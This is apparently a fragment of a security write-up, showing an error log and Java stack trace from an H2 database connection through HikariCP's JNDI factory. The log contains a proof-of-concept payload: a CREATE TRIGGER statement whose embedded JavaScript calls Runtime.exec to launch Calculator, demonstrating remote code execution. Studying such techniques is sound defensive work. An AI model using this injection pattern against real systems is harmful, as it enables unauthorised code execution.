 (Sun Mar 03 23:14:24 PST 2024) EE:ERR [HikariPool] {https-jsse-nio-8443-exec-5:41} HikariPool-4 - Exception during pool initialization.
org.h2.jdbc.JdbcSQLSyntaxErrorException: Error creating or initializing trigger "TEST" object, class "..source..", cause: "org.h2.message.DbException: Syntax error in SQL statement ""//javascript\\000ajava.lang.Runtime.getRuntime().exec(""""open -a Calculator"""")"" [42000-214]"; see
CREATE TRIGGER test BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS '//javascript
java.lang.Runtime.getRuntime().exec("open -a Calculator")' [90043-214]
at org.h2.message.DbException.getJdbcSQLException(DbException.java:632)
at org.h2.message.DbException.getJdbcSQLException(DbException.java:477)
at org.h2.message.DbException.get(DbException.java:212)
at org.h2.schema.TriggerObject.load(TriggerObject.java:95)
at org.h2.schema.TriggerObject.setTriggerAction(TriggerObject.java:149)
at org.h2.schema.TriggerObject.setTriggerSource(TriggerObject.java:142)
at org.h2.command.ddl.CreateTrigger.update(CreateTrigger.java:125)
at org.h2.command.CommandContainer.update(CommandContainer.java:169)
at org.h2.command.Command.executeUpdate(Command.java:252)
at org.h2.engine.Engine.openSession(Engine.java:279)
at org.h2.engine.Engine.createSession(Engine.java:201)
at org.h2.engine.SessionRemote.connectEmbeddedOrServer(SessionRemote.java:338)
at org.h2.jdbc.JdbcConnection.<init>(JdbcConnection.java:122)
at org.h2.Driver.connect(Driver.java:59)
at com.zaxxer.hikari.util.DriverDataSource.getConnection(DriverDataSource.java:112)
at com.zaxxer.hikari.pool.PoolBase.newConnection(PoolBase.java:341)
at com.zaxxer.hikari.pool.PoolBase.newPoolEntry(PoolBase.java:193)
at com.zaxxer.hikari.pool.HikariPool.createPoolEntry(HikariPool.java:428)
at com.zaxxer.hikari.pool.HikariPool.checkFailFast(HikariPool.java:499)
at com.zaxxer.hikari.pool.HikariPool.<init>(HikariPool.java:112)
at com.zaxxer.hikari.HikariDataSource.<init>(HikariDataSource.java:72)
at com.zaxxer.hikari.HikariJNDIFactory.createDataSource(HikariJNDIFactory.java:77)
at com.zaxxer.hikari.HikariJNDIFactory.getObjectInstance(HikariJNDIFactory.java:67)
先知社区